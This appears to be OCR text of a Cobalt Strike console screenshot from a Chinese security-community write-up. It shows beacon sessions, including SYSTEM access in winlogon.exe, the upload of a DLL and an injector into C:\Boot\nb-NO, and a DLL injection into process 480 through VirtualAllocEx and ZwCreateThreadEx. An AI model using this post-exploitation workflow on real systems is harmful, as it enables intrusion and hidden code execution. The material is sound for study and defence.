 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
test SYSTEM * winlogon.exe 480 x64 23s
test powershell.exe 2384 x86 98ms
test SYSTEM * werfault.exe 3096 x64 212ms
操作日志X 凭据信息X Beacon X 文件下载X X
[+] host called home, sent: 26 bytes
[+] host called home, sent: 46 bytes
[+] host called home, sent: 25 bytes
[+] host called home, sent: 31 bytes
beacon> upload C:\Users\Administrator\Desktop\1.dll (C:\Boot\nb-NO\1.dll)
[*] Tasked beacon to upload C:\Users\Administrator\Desktop\1.dll as C:\Boot\nb-NO\1.dll
[+] host called home, sent: 17470 bytes
beacon> upload C:\Users\Administrator\Desktop\InjectDll.exe (C:\Boot\nb-NO\InjectDll.exe)
[*] Tasked beacon to upload C:\Users\Administrator\Desktop\InjectDll.exe as C:\Boot\nb-NO\InjectDll.exe
[+] host called home, sent: 418374 bytes
beacon> shell C:\Boot\nb-NO\InjectDll.exe 480 C:\Boot\nb-NO\1.dll
[*] Tasked beacon to run: C:\Boot\nb-NO\InjectDll.exe 480 C:\Boot\nb-NO\1.dll
[+] host called home, sent: 82 bytes
[+] received output:
[*] Open CurrentProcessToken Successfully!,TokenHandle is:64
[*] LookupPrivilegeValue Successfully!
[√] ALL_ASSIGNED!
****************************************************************************
[*] OpenProcess Successfully!
[*] VirtualAllocEx Successfully!
[*] WriteMemory Successfully!
[*] Load ntdll.dll Successfully!
[*] Get LoadLibraryA Address Successfully! Address is d4a930b0
[*] Get ZwCreateThreadEx Address Successfully! Address is d6ba10f0
[*] Please wait for a moment in the process of injection:
[!] Error:Enum modules failed to detect if there is an injected DLL module,error is 24
[!] Enum Error!
[√] Creat RemoteThread Successfully! RemoteThread Id is a0
先知社区